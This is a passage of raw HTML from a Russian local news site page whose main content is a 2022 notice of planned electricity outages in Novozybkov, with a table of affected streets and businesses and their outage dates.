<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-141109" class="post-141109 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/08\/IMG20210613111548-2.jpg","dateCreated":"2022-08-21T12:13:12+00:00","datePublished":"2022-08-21T12:13:12+00:00","dateModified":"2022-08-21T12:16:53+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95/" /><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5%d0%ba-95/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/08/IMG20210613111548-2.jpg" alt="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-08-21T12:13:12+03:00">21.08.2022</time> <time class="entry-time" datetime="2022-08-21T12:13:12+03:00">12:13</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Энергетики опубликовали график возможного временного ограничения подачи электроэнергии на предстоящую неделю.</p>
<p style="text-align: justify;">В связи с проведением ремонтных работ на объектах электросетевого хозяйства сетевой организации, к которым присоединены энергопринимающие устройства потребителя, в Новозыбкове на ряде улиц возможны отключения электроэнергии с 22 по 28 августа.</p>
<p style="text-align: justify;">График возможного временного ограничения подачи электроэнергии:</p>
<table width="100%">
<tbody>
<tr>
<td width="71%">Новозыбков г., 307 Дивизии ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., 8 Марта ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Брянская ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Бульварная ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">23.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Бульварный пер.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">23.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Вокзальная ул., 1д., Контора ЖРУ</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">22.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Зареченская ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Колонтай ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Коммунальная ул. 2д.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Комсомольская ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Комсомольская ул., 11 д., Магазин</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Комсомольская ул., 14 д., Магазин &#171;Чай-кофе&#187;, &#171;Автодом&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Комсомольская ул., 2 д., Магнит</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Комсомольская ул., Магазин &#171;Варница&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Комсомольская ул., Магазин &#171;Жар Птица&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Комсомольская ул., Магазин &#171;Обувь&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Комсомольская ул., Магазин &#171;Пиво&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Комсомольская ул., Магазин &#171;У Миши&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Комсомольская ул., Магазин &#171;Цветы&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Крылова пер.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Кубановская ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Кубановская ул., 2 д.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Кубановская ул., 36 д., маг-н</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Кубановская ул., 51 д., маг-н</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Кубановская ул., Газсервис</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Кубановская ул., Магазин &#171;Суши Ам&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Лазо пер.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул. 20д., склад</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., 10 д., Маяк</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., 12д., Типография</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., 18 д., Магазин</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., 26 д., Магазин</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., 7 д., Магазин</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., Гл. корпус училища</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., Магазин ИП Геросименко</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., Муз. Школа</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., Общ. мед. Училища</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., Пед. Училище</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., Столовая училища</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул., Часовня</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ленина ул.,12 д., Мебель</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Лермонтова ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Лермонтова ул., маг-н &#171;Аист&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Лихоманова ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ломоносова ул., 11А д.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">22.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Матросова пер.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Наримановская ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Наримановская ул., Котельная</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Наримановская ул., Школа №7</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Ново-Цветная ул., 20, 37 д.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Первомайская ул., &#171;Пивная бочка&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Первомайская ул., 91, 93, 95 д</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">22.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Первомайская ул., Киоск &#171;Снежка&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Первомайская ул., Киоск &#171;Цветы&#187;</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Первомайская ул., Ларек Суши</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Первомайская ул., Насосная котельной</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">22.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Первомайская ул., Салон Мегафон</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Первомайская ул., Салон МТС</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">26.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Полевой пер.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Речной пер., 7 д.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">24.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Рубанова пер.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">25.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Советская Площадь ул.</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">23.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
<td width="71%">Новозыбков г., Советская Площадь ул., 67А д., И.П. Петрушин</td>
<td width="10%">ППР ТП, обрезка</td>
<td width="17%">23.08.2022 с 09-00 до 17-00</td>
</tr>
<tr>
